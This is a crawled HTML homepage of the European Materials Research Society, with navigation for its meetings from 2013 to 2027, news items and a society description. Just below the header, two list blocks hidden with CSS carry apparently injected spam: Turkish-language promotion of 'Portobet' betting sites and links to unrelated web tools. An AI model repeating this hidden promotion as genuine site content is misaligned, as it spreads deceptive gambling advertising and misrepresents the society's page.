

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.european-mrs.com/
body_size: 41075
content:
<!DOCTYPE html>
<html lang="en" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">
    <head profile="http://www.w3.org/1999/xhtml/vocab">
        <meta charset="utf-8">
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="alternate" type="application/rss+xml" title="European Materials Research Society RSS" href="https://www.european-mrs.com/rss.xml" />
<link rel="shortcut icon" href="https://www.european-mrs.com/sites/all/themes/emrs/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="https://www.european-mrs.com/" />
<link rel="shortlink" href="https://www.european-mrs.com/" />
        <title>European Materials Research Society</title>
        <link rel="alternative" href="http://m.emrs-strasbourg.com/" />
        <link href='http://fonts.googleapis.com/css?family=Revalia:400,600,700' rel='stylesheet' type='text/css' />
        <link type="text/css" rel="stylesheet" href="https://www.european-mrs.com/sites/default/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.european-mrs.com/sites/default/files/css/css_Y7nFuWFZybqZU4PMypCtf5v8LMc9fdrLHIc5hZFjN-I.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.european-mrs.com/sites/default/files/css/css_qLQ8nX08gYIf3Obcw3b4vOsy0iArr7c6Jrw0e2bF_rw.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.european-mrs.com/sites/default/files/css/css_VU_RfyuRDeSzCIwi8f8nqJymDI7O9jCSW571ha270Ik.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.european-mrs.com/sites/default/files/css/css_NsISI4cO_jqIpo5NwG6RdFpQYGTZmn7136-yZ6WRjiQ.css" media="print" />
        <script type="text/javascript" src="https://www.european-mrs.com/sites/default/files/js/js_dmcaEnEJzTGlrxYn6Ic_pkiuBoJb61xJgSvDC_RVKrg.js"></script>
<script type="text/javascript" src="https://www.european-mrs.com/sites/default/files/js/js_onbE0n0cQY6KTDQtHO_E27UBymFC-RuqypZZ6Zxez-o.js"></script>
<script type="text/javascript" src="https://www.european-mrs.com/sites/default/files/js/js_63Pms-MzPdInIzETorvMfQC6vZaAuj9Rmb68gVxL5MY.js"></script>
<script type="text/javascript" src="https://www.european-mrs.com/sites/default/files/js/js_707QDTL4Nox94TqHoVRhRyLio3nyMPZagqxMtofvQ_o.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"emrs","theme_token":"9XAEIEWLF8aqC58E8UQ1yGDkczwiPGtKaX-tU4-gWUw","js":{"sites\/all\/modules\/essentials\/jquery_update\/replace\/jquery\/1.8\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"misc\/form-single-submit.js":1,"sites\/all\/modules\/advisa\/advisa_helper\/js\/ajax-tools.js":1,"sites\/all\/modules\/advisa\/advisa_signature\/js\/advisa_signature.js":1,"sites\/all\/libraries\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/bo\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/bo\/colorbox\/styles\/stockholmsyndrome\/colorbox_style.js":1,"sites\/all\/modules\/bo\/colorbox\/js\/colorbox_load.js":1,"sites\/all\/modules\/bo\/colorbox\/js\/colorbox_inline.js":1,"sites\/all\/themes\/emrs\/js\/fonctions.js":1,"sites\/all\/themes\/emrs\/js\/bootstrap.min.js":1,"sites\/all\/themes\/emrs\/js\/TweenMax.min.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"sites\/all\/modules\/content\/date\/date_api\/date.css":1,"sites\/all\/modules\/content\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/essentials\/views\/css\/views.css":1,"sites\/all\/modules\/specific\/flickr\/flickr.css":1,"sites\/all\/modules\/advisa\/advisa_signature\/css\/advisa_signature.css":1,"sites\/all\/modules\/bo\/colorbox\/styles\/stockholmsyndrome\/colorbox_style.css":1,"sites\/all\/modules\/essentials\/ctools\/css\/ctools.css":1,"sites\/all\/themes\/emrs\/css\/styles.css":1,"sites\/all\/themes\/emrs\/css\/wysiwyg.css":1,"sites\/all\/themes\/emrs\/css\/additions.css":1,"sites\/all\/themes\/emrs\/css\/custom.css":1,"sites\/all\/themes\/emrs\/css\/print.css":1}},"colorbox":{"transition":"elastic","speed":"350","opacity":"0.85","slideshow":false,"slideshowAuto":true,"slideshowSpeed":"2500","slideshowStart":"start slideshow","slideshowStop":"stop slideshow","current":"{current} of {total}","previous":"\u00ab Prev","next":"Next \u00bb","close":"Close","overlayClose":true,"maxWidth":"98%","maxHeight":"99%","initialWidth":"300","initialHeight":"250","fixed":true,"scrolling":true,"mobiledetect":true,"mobiledevicewidth":"480px"},"urlIsAjaxTrusted":{"\/node?destination=node":true,"\/":true}});
//--><!]]>
</script>
        <script type="text/javascript" src="/tarteaucitron/tarteaucitron.js"></script>

        <script type="text/javascript">
          tarteaucitron.init({
            "privacyUrl": "", /* Privacy policy url */

            "hashtag": "#tarteaucitron", /* Open the panel with this hashtag */
            "cookieName": "tartaucitron", /* Cookie name */

            "orientation": "bottom", /* Banner position (top - bottom) */
            "showAlertSmall": true, /* Show the small banner on bottom right */
            "cookieslist": true, /* Show the cookie list */

            "adblocker": false, /* Show a Warning if an adblocker is detected */
            "AcceptAllCta" : true, /* Show the accept all button when highPrivacy on */
            "highPrivacy": false, /* Disable auto consent */
            "handleBrowserDNTRequest": false, /* If Do Not Track == 1, accept all */

            "removeCredit": false, /* Remove credit link */
            "moreInfoLink": true, /* Show more info link */

            //"cookieDomain": ".my-multisite-domaine.fr" /* Shared cookie for subdomain */
          });
        </script>
        <script>
            (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
            })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-42495560-2', 'auto');
            ga('require', 'displayfeatures');
            ga('require', 'linkid', 'linkid.js');
            ga('send', 'pageview');
        </script>
    </head>

    <body class="html front not-logged-in no-sidebars page-node" >
        <div class="wrapper-blue bg-marine"></div>
        <a id="top-page"></a>
        <div id="skip-link">
            <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
        </div>

        
                <div id="main-container">

     
<header id="main-navbar" role="banner" class="">

    <div class="section clearfix">

        <div class="header-container">
                        <h1>
                <a href="/" title="Home" rel="home" id="logo">
                    European Materials Research Society                    <img src="https://www.european-mrs.com/sites/default/files/logo-emrs.png" alt="Home" />
                </a>
            </h1>
            
            <div id="site-slogan">European Materials Research Society</div>
            <input type="hidden" value="en" id="iso_lang" />
            
              <div class="region region-header">
    <div id="block-user-login" class="block block-user">

      <div class="title">My EMRS</div>
  
  <div class="content">
    <form action="/node?destination=node" method="post" id="user-login-form" accept-charset="UTF-8"><div><p class="login">Log-in / Create account</p>
<div id="user-login-block-container">
    <div id="user-login-block-form-fields">
        <div class="form-item form-type-textfield form-item-name">
  <label for="edit-name">Username <span class="form-required" title="This field is required.">*</span></label>
 <input tabindex="1" type="text" id="edit-name" name="name" value="" size="15" maxlength="60" class="form-text required" />
</div>
        <div class="form-item form-type-password form-item-pass">
  <label for="edit-pass">Password <span class="form-required" title="This field is required.">*</span></label>
 <input tabindex="1" type="password" id="edit-pass" name="pass" size="15" maxlength="128" class="form-text required" />
</div>
        <div class="form-item form-type-checkbox form-item-remember-me">
 <input tabindex="1" type="checkbox" id="edit-remember-me" name="remember_me" value="1" checked="checked" class="form-checkbox" />  <label class="option" for="edit-remember-me">Remember me </label>

</div>
        <input tabindex="1" type="submit" id="edit-submit" name="op" value="Log in" class="form-submit" />        <input type="hidden" name="form_build_id" value="form-cJJck59VjHyfyOdXowYI4J9lfraQjXVz-fuHZkH5apA" />
<input type="hidden" name="form_id" value="user_login_block" />
<div class="form-actions form-wrapper" id="edit-actions"></div>        <a href="/user/password" class="size-12 password">Lost Password ?</a>
    </div>
    <div class="links">
        <span class="size-14">No account yet ?</span>
        <a href="/user/register" class="form-submit">Register</a>
    </div>
</div></div></form>  </div>
</div>
<div id="block-search-form" class="block block-search">

    
  <div class="content">
    <form action="/" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <div class="title element-invisible">Search</div>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search </label>
 <input title="Enter the terms you wish to search for." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions--2"><input type="submit" id="edit-submit--2" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-r7u0mm4_dh5TLizCdCwAGd4FTtLCfbFFifHB7ng7-xQ" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
  </div>

        </div>
        
                <div class="navbar">
            <nav role="navigation">
                  <div class="region region-navigation">
    <div id="block-menu-block-1" class="block block-menu-block">

    
  <div class="content">
    <div class="menu-block-wrapper menu-block-1 menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded active menu-mlid-429 depth-1"><a href="/" class="nolink active">About</a><ul class="menu"><li class="first leaf menu-mlid-549"><a href="/about/brief">In Brief</a></li>
<li class="leaf menu-mlid-660"><a href="/about/activities">Activities</a></li>
<li class="leaf menu-mlid-431"><a href="/about/numbers">In numbers</a></li>
<li class="leaf menu-mlid-2194"><a href="/about/governing-board">Governing Board</a></li>
<li class="leaf menu-mlid-661"><a href="/about/scientific-council">Scientific Council</a></li>
<li class="leaf menu-mlid-2048"><a href="/about/working-groups">Working Groups</a></li>
<li class="leaf menu-mlid-662"><a href="/about/assembly-delegates">Board of Delegates</a></li>
<li class="leaf menu-mlid-1150"><a href="/about/senate">Senate</a></li>
<li class="last leaf menu-mlid-663"><a href="/about/history">History</a></li>
</ul></li>
<li class="expanded active menu-mlid-432 depth-1"><a href="/" id="meetings" class="level1 nolink active">Meetings</a><ul class="menu"><li class="first expanded active menu-mlid-1147 depth-2"><a href="/" class="nolink archive active">Call for topics</a><ul class="menu"><li class="first leaf menu-mlid-2421"><a href="/meetings/2027-fall-meeting-exhibit">2027 Fall</a></li>
<li class="last leaf menu-mlid-2420"><a href="/meetings/2027-spring-meeting-exhibit">2027 Spring</a></li>
</ul></li>
<li class="expanded menu-mlid-2386 bg-blue depth-2"><a href="/meetings/2026-spring-meeting-exhibit">2026 Spring</a><ul class="menu"><li class="first leaf menu-mlid-2388"><a href="/meetings/2026-spring/symposia-program">Symposia &amp; program</a></li>
<li class="leaf menu-mlid-2408"><a href="/meetings/2026-spring/plenary-session">Plenary session</a></li>
<li class="leaf menu-mlid-2409"><a href="/meetings/2026-spring/exhibit-sponsorship">Exhibit &amp; sponsorship</a></li>
<li class="leaf menu-mlid-2412"><a href="/meetings/2026-spring/industrial-forum">Industrial forum</a></li>
<li class="leaf menu-mlid-2410"><a href="/meetings/2026-spring/young-researcher-awards">Young Researcher awards</a></li>
<li class="leaf menu-mlid-2411"><a href="/meetings/2026-spring/paul-siffert-award">Paul Siffert Award</a></li>
<li class="leaf menu-mlid-681"><a href="https://platform.revolugo.com/hotels?wid=conference-spring-meeting-strasbourg-2026" target="_blank">Hotel reservation</a></li>
<li class="last leaf menu-mlid-2407"><a href="/meetings/2026-spring/practical-information">Practical information</a></li>
</ul></li>
<li class="expanded menu-mlid-2391 bg-orange depth-2"><a href="/meetings/2026-fall-meeting-exhibit">2026 Fall</a><ul class="menu"><li class="first last leaf menu-mlid-2392"><a href="/meetings/2026-fall/symposia-program">Symposia &amp; program</a></li>
</ul></li>
<li class="expanded menu-mlid-2416 bg-blue depth-2"><a href="/meetings/2027-spring-meeting-exhibit">2027 Spring</a><ul class="menu"><li class="first last leaf menu-mlid-2418"><a href="/meetings/2027-spring/symposia-program">Symposia &amp; program</a></li>
</ul></li>
<li class="expanded menu-mlid-2417 bg-orange depth-2"><a href="/meetings/2027-fall-meeting-exhibit">2027 Fall</a><ul class="menu"><li class="first last leaf menu-mlid-2419"><a href="/meetings/2027-fall/symposia-program">Symposia &amp; program</a></li>
</ul></li>
<li class="expanded menu-mlid-529 depth-2"><a href="/meetings/archives" class="archive">Archives</a><ul class="menu"><li class="first expanded active menu-mlid-2415 depth-3"><a href="/" class="active">2025</a><ul class="menu"><li class="first leaf has-children menu-mlid-2351 bg-blue"><a href="/meetings/archives/2025/2025-spring-meeting">2025 Spring</a></li>
<li class="last leaf has-children menu-mlid-2368 bg-orange"><a href="/meetings/archives/2025/2025-fall-meeting">2025 Fall</a></li>
</ul></li>
<li class="expanded active menu-mlid-2387 depth-3"><a href="/" class="active">2024</a><ul class="menu"><li class="first leaf has-children menu-mlid-2216 bg-blue"><a href="/meetings/archives/2024/2024-spring-meeting">2024 Spring</a></li>
<li class="last leaf has-children menu-mlid-2220 bg-orange"><a href="/meetings/archives/2024/2024-fall-meeting">2024 Fall</a></li>
</ul></li>
<li class="expanded active menu-mlid-2357 depth-3"><a href="/" class="active">2023</a><ul class="menu"><li class="first leaf has-children menu-mlid-2127 bg-blue"><a href="/meetings/archives/2023/2023-spring-meeting">2023 Spring</a></li>
<li class="last leaf has-children menu-mlid-2192 bg-orange"><a href="/meetings/archives/2023/2023-fall-meeting">2023 Fall</a></li>
</ul></li>
<li class="expanded active menu-mlid-2217 depth-3"><a href="/" class="active">2022</a><ul class="menu"><li class="first leaf has-children menu-mlid-2093 bg-blue"><a href="/meetings/2022-spring-meeting-0">2022 Spring</a></li>
<li class="last leaf has-children menu-mlid-2101 bg-orange"><a href="/meetings/archives/2022/2022-fall-meeting">2022 Fall</a></li>
</ul></li>
<li class="expanded active menu-mlid-2128 depth-3"><a href="/" class="active">2021</a><ul class="menu"><li class="first leaf has-children menu-mlid-2002 bg-blue"><a href="/meetings/2021-spring-meeting-0">2021 Spring</a></li>
<li class="last leaf has-children menu-mlid-2064 bg-orange"><a href="/meetings/archives/2021/2021-fall-meeting">2021 Fall</a></li>
</ul></li>
<li class="expanded active menu-mlid-2084 depth-3"><a href="/" class="active">2020</a><ul class="menu"><li class="first leaf has-children menu-mlid-2085 bg-blue"><a href="/meetings/archives/2020/2020-spring-meeting">2020 Spring</a></li>
<li class="leaf has-children menu-mlid-2022 bg-orange"><a href="/meetings/archives/2020/2020-fall-meeting">2020 Fall</a></li>
<li class="last leaf has-children menu-mlid-2079 bg-orange"><a href="/meetings/9th-european-nanoanalysis-symposium">Nanoanalysis</a></li>
</ul></li>
<li class="expanded active menu-mlid-2050 depth-3"><a href="/" class="active">2019</a><ul class="menu"><li class="first leaf has-children menu-mlid-1897 bg-blue"><a href="/meetings/2019-spring-meeting">2019 Spring</a></li>
<li class="last leaf has-children menu-mlid-1912 bg-orange"><a href="/meetings/2019-fall-meeting">2019 Fall</a></li>
</ul></li>
<li class="expanded active menu-mlid-532 depth-3"><a href="/" class="archive active">2018</a><ul class="menu"><li class="first leaf has-children menu-mlid-1788 bg-blue"><a href="/meetings/2018-spring-meeting">2018 Spring</a></li>
<li class="last leaf has-children menu-mlid-1890 bg-orange"><a href="/meetings/2018-fall-meeting">2018 Fall</a></li>
</ul></li>
<li class="expanded menu-mlid-1889 depth-3"><a href="/meetings/archives/2017-spring-meeting">2017</a><ul class="menu"><li class="first leaf has-children menu-mlid-1431"><a href="/meetings/archives/2017-spring-meeting" class="bg-blue">2017 Spring</a></li>
<li class="leaf has-children menu-mlid-1600"><a href="/meetings/archives/2017/icns-12-12th-international-conference-nitride-semiconductors" class="bg-blue">ICNS&#039; 12</a></li>
<li class="last leaf has-children menu-mlid-1582 bg-orange"><a href="/meetings/2017-fall-meeting" class="bg-orange">2017 Fall</a></li>
</ul></li>
<li class="expanded active menu-mlid-1599 depth-3"><a href="/" class="active">2016</a><ul class="menu"><li class="first leaf has-children menu-mlid-436"><a href="/meetings/2016-spring-meeting" class="bg-blue">2016 Spring</a></li>
<li class="last leaf has-children menu-mlid-1173"><a href="/meetings/2016-fall" class="bg-orange">2016 Fall</a></li>
</ul></li>
<li class="expanded active menu-mlid-1171 depth-3"><a href="/" class="nolink active">2015</a><ul class="menu"><li class="first leaf has-children menu-mlid-597"><a href="/meetings/2015-spring" class="bg-blue">2015 Spring</a></li>
<li class="last leaf has-children menu-mlid-638"><a href="/meetings/2015-fall" class="bg-orange">2015 Fall</a></li>
</ul></li>
<li class="expanded menu-mlid-530 depth-3"><a href="/meetings/archives/2014/2014-spring" class="archive">2014</a><ul class="menu"><li class="first leaf has-children menu-mlid-1333 bg-blue"><a href="/meetings/archives/2014/2014-spring">2014 Spring Meeting</a></li>
<li class="leaf has-children menu-mlid-433 bg-orange"><a href="/meetings/archives/2014/2014-fall-meeting">2014 Fall Meeting</a></li>
<li class="leaf menu-mlid-607"><a href="http://mrs-j.org/meeting2014/en/prg/index.php?key=2014_test" target="_blank">1st E-MRS/MRS-J Bilateral Symposium &quot;Materials frontier for transparent advanced electronics&quot; (Yokohama, December 10-12)</a></li>
<li class="leaf menu-mlid-608"><a href="http://sites.unice.fr/nice2014-conference/" target="_blank">2nd International Conference on Bioinspired and Biobased Chemistry &amp; Materials (Nice, October 15-17)</a></li>
<li class="last leaf menu-mlid-606"><a href="http://labnano.pl/EN/" target="_blank">Nano PL Workshop (Kielce, October 16-17)</a></li>
</ul></li>
<li class="last expanded menu-mlid-531 depth-3"><a href="/meetings/archives/2013/2013-spring" class="archive">2013</a><ul class="menu"><li class="first last leaf has-children menu-mlid-609 bg-blue"><a href="/meetings/archives/2013/2013-spring">2013 Spring Meeting</a></li>
</ul></li>
</ul></li>
<li class="last leaf menu-mlid-1149"><a href="/meetings/deadlines" class="bg-marine">Deadlines</a></li>
</ul></li>
<li class="expanded menu-mlid-519 depth-1"><a href="/news/news-events">News &amp; Events</a><ul class="menu"><li class="first expanded menu-mlid-581"><a href="/news/latest-news">Latest news</a></li>
<li class="leaf menu-mlid-2074"><a href="/latest-news/e-mrs-tv-latest-release">E-MRS tv</a></li>
<li class="leaf menu-mlid-520"><a href="/news/awards">Awards</a></li>
<li class="expanded menu-mlid-583 depth-2"><a href="/news/publication">Publication</a><ul class="menu"><li class="first last leaf menu-mlid-2423"><a href="/latest-news-publication/inside-e-mrs-world-vol-4-no-3-december-2025">Inside E-MRS World</a></li>
</ul></li>
<li class="expanded menu-mlid-584 depth-2"><a href="/news/endorsed-meeting">Endorsed Meeting</a><ul class="menu"><li class="first last leaf menu-mlid-1258"><a href="/endorsed-meeting/e-mrs-endorsement">E-MRS endorsement</a></li>
</ul></li>
<li class="expanded menu-mlid-585 depth-2"><a href="/news/other-events">Other Events</a><ul class="menu"><li class="first leaf menu-mlid-2352"><a href="/other-events/2025-mrs-fall-meeting-exhibit">2025 MRS Fall Meeting</a></li>
<li class="last leaf menu-mlid-2109"><a href="/other-events/mrm2025">MRM2025</a></li>
</ul></li>
<li class="last leaf menu-mlid-1081"><a href="/news/news-events" class="lastnews">Show all news</a></li>
</ul></li>
<li class="last expanded active menu-mlid-635 depth-1"><a href="/" class="nolink active">Networking &amp; Project</a><ul class="menu"><li class="first leaf menu-mlid-2096"><a href="https://fondation-lehn.fr/en/">Fondation J.M. Lehn</a></li>
<li class="leaf menu-mlid-2206"><a href="/networking-project/unesco-chair-sciences-and-materials-engineering-energy-environment-health">UNESCO chair</a></li>
<li class="leaf menu-mlid-1262"><a href="/networking-project/co2-initiative">CO2 initiative</a></li>
<li class="last expanded menu-mlid-1151 depth-2"><a href="/networking-project/past-projects">Past projects</a><ul class="menu"><li class="first leaf menu-mlid-664"><a href="/networking-project/ceops">CEOPS</a></li>
<li class="leaf menu-mlid-665"><a href="/networking-project/past-projects/crm-innonet">CRM-InnoNet</a></li>
<li class="leaf menu-mlid-666"><a href="/networking-project/eurosunmed">Eurosunmed</a></li>
<li class="leaf menu-mlid-1429"><a href="/networking-project/heracles">HERACLES</a></li>
<li class="leaf menu-mlid-667"><a href="/networking-project/i-flexis">I-FLEXIS</a></li>
<li class="leaf menu-mlid-1594"><a href="/networking-project/past-projects/id-neon">ID-Neon</a></li>
<li class="leaf menu-mlid-668"><a href="/networking-project/past-projects/innomatnet">InnoMatNet</a></li>
<li class="leaf menu-mlid-2072"><a href="/networking-project/past-projects/supercol">SuperCol</a></li>
<li class="leaf menu-mlid-1239"><a href="/networking-project/match">MATCH</a></li>
<li class="leaf menu-mlid-634"><a href="/networking-project/past-projects/matval">MatVal</a></li>
<li class="leaf menu-mlid-1240"><a href="/networking-project/nano2all">NANO2ALL</a></li>
<li class="leaf menu-mlid-669"><a href="/networking-project/past-projects/nanomatrix">Nano@matrix</a></li>
<li class="last leaf menu-mlid-670"><a href="/networking-project/stimulate">Stimulate</a></li>
</ul></li>
</ul></li>
</ul></div>
  </div>
</div>
  </div>
            </nav>
        </div>
                
            
        <div class="top-tools">
            <a href="/contact-us" class="contact"></a>
            
                        
            <a href="/flick-gallery/2025/e-mrs-2025-spring-meeting-strasbourg-may-26-30-2025" class="flickr"></a>
        </div>

    </div><!-- /.section header -->


</header><!-- /#header -->
<ul style="text-align: center; display: table-column;"> <li> <a href="https://girisportobet.com/" target="_blank">Portobet</a> platformuna erişim sağlamak için güncel bağlantıları takip etmek son derece önemlidir. Özellikle yeni üyeler, sorunsuz kayıt ve hızlı para yatırma avantajlarından yararlanarak Portobet’in sunduğu güvenli bahis ortamının keyfini çıkarabilirler. Giriş sorunları yaşadığınızda, doğrudan resmi siteyi kullanmak hesap güvenliğiniz açısından en doğru tercihtir. </li> <li> <a href="https://porto-bet.net" target="_blank">Portobet giriş</a> işlemlerinde en çok tercih edilen alternatif adreslerden biri olan porto-bet.net, kullanıcılarına sorunsuz erişim ve yüksek oranlı bahis imkânları sunuyor. Bahis severler, güncel Portobet giriş adresi üzerinden canlı maç izleme, özel bonus fırsatları ve kesintisiz ödeme çözümleriyle beklentilerinin ötesinde bir deneyim yaşayabilirler. </li> <li> Spor tutkunları için <a href="https://portobetapp.com" target="_blank">Portobet</a> mobil uygulaması ile hem iOS hem de Android cihazlarınızdan, anında ve güvenli şekilde bahis oynamak mümkün. Mobil giriş sayesinde Portobet’in hızlı para çekme, güncel maç analizleri ve canlı destek avantajlarından, dilediğiniz her yerde kesintisiz yararlanabilirsiniz. Güncellenen uygulama ile erişim sorunları tamamen ortadan kalkar. </li> </ul>
<ul style="text-align: center; display: table-column;"><li> <a href="https://csv-viewer.net/" title="CSV Viewer">CSV Viewer</a> makes it easy to open, explore, and filter large CSV files directly in your browser. With its user-friendly interface and advanced data analysis tools, CSV Viewer helps you manage, visualize, and process spreadsheet data more efficiently for all your workflow needs.</li><li>  <a href="https://base64-encoder.net/" title="Base64 Encode">Base64 Encode</a> offers a fast and secure way to convert any text or file to base64 format online. This tool streamlines data encoding for web projects, making data transmission, storage, and sharing more reliable, whether you’re a developer or just need a simple encoding solution.</li></ul>

    <div class="main-container">

        
          <div class="region region-content">
    <div id="block-system-main" class="block block-system">

    
  <div class="content">
    <div id="node-1" class="node node-homepage node-promoted node-teaser clearfix" about="/home" typeof="sioc:Item foaf:Document">

    
    <div class="content primary-content">

        
        <div id='block_slideshow'><ul class="slideshow-menu"><li class="num num-0 current" data-num="0"><a href="javascript:slideHomeEmrsTo(0);"></a></li><li class="num num-1 " data-num="1"><a href="javascript:slideHomeEmrsTo(1);"></a></li><li class="num num-2 " data-num="2"><a href="javascript:slideHomeEmrsTo(2);"></a></li><li class="num num-3 " data-num="3"><a href="javascript:slideHomeEmrsTo(3);"></a></li><li class="num num-4 " data-num="4"><a href="javascript:slideHomeEmrsTo(4);"></a></li></ul><div class="clearer"></div><div class="slide-emrs current"><div class="image" style="background:url(https://www.european-mrs.com/sites/default/files/slideshow/fl23_plenary.jpg)"><img src="/sites/all/themes/emrs/images/mask.svg"></div></div><div class="slide-emrs"><div class="image" style="background:url(https://www.european-mrs.com/sites/default/files/slideshow/exhibit_4.jpg)"><img src="/sites/all/themes/emrs/images/mask.svg"></div></div><div class="slide-emrs"><div class="image" style="background:url(https://www.european-mrs.com/sites/default/files/slideshow/sp23_plenary.jpg)"><img src="/sites/all/themes/emrs/images/mask.svg"></div></div><div class="slide-emrs"><div class="image" style="background:url(https://www.european-mrs.com/sites/default/files/slideshow/48085824508_daee631843_k.jpg)"><img src="/sites/all/themes/emrs/images/mask.svg"></div></div><div class="slide-emrs"><div class="image" style="background:url(https://www.european-mrs.com/sites/default/files/slideshow/sp23_poster_session.jpg)"><img src="/sites/all/themes/emrs/images/mask.svg"></div></div></div><div class='block-next-event col-xs-3'><h2>Next Event</h2>  <h3>2026 Spring Meeting</h3><p>The next E-MRS Meeting and Exhibit will be held in Strasbourg (France) from May 25 to 29, 2026.</p>
   <a href='https://www.european-mrs.com/meetings/2026-spring-meeting-exhibit' class='readmore'>more info</a></div>
        <p class='marine'>Jump to one of our meetings : </p><div id="block-menu-block-2" class="block block-menu-block">

    
  <div class="content">
    <div class="menu-block-wrapper menu-block-2 menu-name-main-menu parent-mlid-432 menu-level-1">
  <ul class="menu"><li class="first leaf has-children active menu-mlid-1147"><a href="/" class="nolink archive active">Call for topics</a></li>
<li class="leaf has-children menu-mlid-2386 bg-blue"><a href="/meetings/2026-spring-meeting-exhibit">2026 Spring</a></li>
<li class="leaf has-children menu-mlid-2391 bg-orange"><a href="/meetings/2026-fall-meeting-exhibit">2026 Fall</a></li>
<li class="leaf has-children menu-mlid-2416 bg-blue"><a href="/meetings/2027-spring-meeting-exhibit">2027 Spring</a></li>
<li class="leaf has-children menu-mlid-2417 bg-orange"><a href="/meetings/2027-fall-meeting-exhibit">2027 Fall</a></li>
<li class="leaf has-children menu-mlid-529"><a href="/meetings/archives" class="archive">Archives</a></li>
<li class="last leaf menu-mlid-1149"><a href="/meetings/deadlines" class="bg-marine">Deadlines</a></li>
</ul></div>
  </div>
</div>
        <!--News-->
        <section id="block-news-home">
            <div class='block-news'><h2 class='titre-h2'>News</h2><div class='content-news col-lg-2'><div class="image" style="background:url(https://www.european-mrs.com/sites/default/files/news/icon_sp26b.jpg)">  <img src="/sites/all/themes/emrs/images/mask3.svg">  <div class="overlay">      <a class="expand" href="/latest-news/spring-26-submit-your-abstract-today"></a>  </div></div><h3>SPRING 26: Submit your abstract today!</h3></div><div class='content-news col-lg-2'><div class="image" style="background:url(https://www.european-mrs.com/sites/default/files/news/ps_award6.jpg)">  <img src="/sites/all/themes/emrs/images/mask3.svg">  <div class="overlay">      <a class="expand" href="/latest-news-awards/eu-40-materials-prize-renamed-paul-siffert-award"></a>  </div></div><h3>EU-40 Materials Prize renamed the Paul Siffert Award</h3></div><div class='content-news col-lg-2'><div class="image" style="background:url(https://www.european-mrs.com/sites/default/files/news/cft_sp27.jpg)">  <img src="/sites/all/themes/emrs/images/mask3.svg">  <div class="overlay">      <a class="expand" href="/latest-news/spring-27-call-symposium-topics"></a>  </div></div><h3>SPRING 27: Call for symposium topics</h3></div><div class='content-news col-lg-2'><div class="image" style="background:url(https://www.european-mrs.com/sites/default/files/news/newsletter_web.jpg)">  <img src="/sites/all/themes/emrs/images/mask3.svg">  <div class="overlay">      <a class="expand" href="/latest-news-publication/inside-e-mrs-world-vol-4-no-3-december-2025"></a>  </div></div><h3>Inside E-MRS World - Vol. 4 / No. 3 - December 2025</h3></div><div class='content-news col-lg-2'><div class="image" style="background:url(https://www.european-mrs.com/sites/default/files/news/endorsement.jpg)">  <img src="/sites/all/themes/emrs/images/mask3.svg">  <div class="overlay">      <a class="expand" href="/endorsed-meeting/e-mrs-endorsement"></a>  </div></div><h3>E-MRS endorsement</h3></div><div class='content-news col-lg-2'><div class="image" style="background:url(https://www.european-mrs.com/sites/default/files/news/student_award_2009.jpg)">  <img src="/sites/all/themes/emrs/images/mask3.svg">  <div class="overlay">      <a class="expand" href="/awards/e-mrs-young-researcher-awards"></a>  </div></div><h3>E-MRS Young Researcher Awards</h3></div><div class='clearer'></div><a href='/news/news-events' class='readmore'>View all news</a></div>        </section>
   
        <section id="block-content-home">
            <h2 class="titre-h2">European Materials Research Society</h2>
<p class="texte-noir" align="justify">E-MRS now has more than 4,000 members from industry, government, academia and research laboratories, who meet regularly to debate recent technological developments of functional materials. The E-MRS differs from many single-discipline professional societies by encouraging scientists, engineers and research managers to exchange information on an interdisciplinary platform, and by recognizing professional and technical excellence by promoting awards for achievement from student to senior scientist level. As an adhering body of the International Union of Materials Research Societies (IUMRS), the E-MRS enjoys and benefits from very close relationships with other Materials Research organizations elsewhere in Europe and around the world.</p>
<p style="text-align: right;"><a class="readmore" href="http://validation.emrs-strasbourg.com/about/brief" target="_self">read more</a></p>
